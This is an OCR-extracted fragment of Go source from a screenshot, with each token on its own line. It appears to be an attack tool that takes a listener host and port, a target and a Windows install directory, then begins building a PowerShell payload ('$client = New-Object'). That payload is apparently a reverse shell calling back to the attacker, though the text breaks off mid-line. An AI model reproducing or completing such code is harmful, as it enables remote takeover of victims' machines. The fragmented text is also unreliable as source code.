
}
	lhost 
:=
 os
.
Args
[
1
]
	lport
,
 err 
:=
strconv
.
Atoi
(
os
.
Args
[
2
]
)
if
 err 
!=
nil
{
		fmt
.
Println
(
"lport has to be 
numeric"
)
		os
.
Exit
(
2
)
}
	target 
:=
 os
.
Args
[
3
]
var
 installDir 
string
if
len
(
os
.
Args
)
==
4
{
		installDir 
=
"PROGRA~2/stools"
}
else
{
		installDir 
=
 os
.
Args
[
4
]
}
/* Payload definition */
	payload 
:=
 fmt
.
Sprintf
(
"$client = 
New-Object 